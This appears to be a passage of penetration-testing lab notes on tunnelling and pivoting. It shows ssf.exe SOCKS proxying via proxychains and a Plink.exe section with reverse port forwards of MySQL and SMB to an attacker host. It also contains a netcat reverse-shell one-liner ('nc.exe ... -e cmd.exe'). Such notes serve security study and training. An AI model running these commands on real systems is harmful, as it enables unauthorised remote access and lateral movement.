
--socks5--

ssf.exe -g -F 1080 -Y 1111 10.10.14.10

kali:> vim /etc/proxychains

socks5 127.0.0.1 1080

proxychains curl 10.10.10.9:81

```

Reference: <https://0xdf.gitlab.io/2020/08/10/tunneling
## Plink.exe

```

:> service ssh restart

:> netstat -antp | grep 22

:> adduser pp

:> userdel –r pp (to delete the created user)

nc.exe 10.10.14.10 4444 -e cmd.exe

plink.exe -ssh pp@10.10.14.10 -R 3306:localhost:3306

plink.exe -l pp -R 445:127.0.0.1:445 10.10.14.10

--smb--

plink -R 445:localhost:445 -pw pp pp@10.10.14.10 -N

plink.exe -R 8081:localhost:445 pp@10.10.14.10 -N -v

```

Ensure that kali linux is allowing port-forwarding:
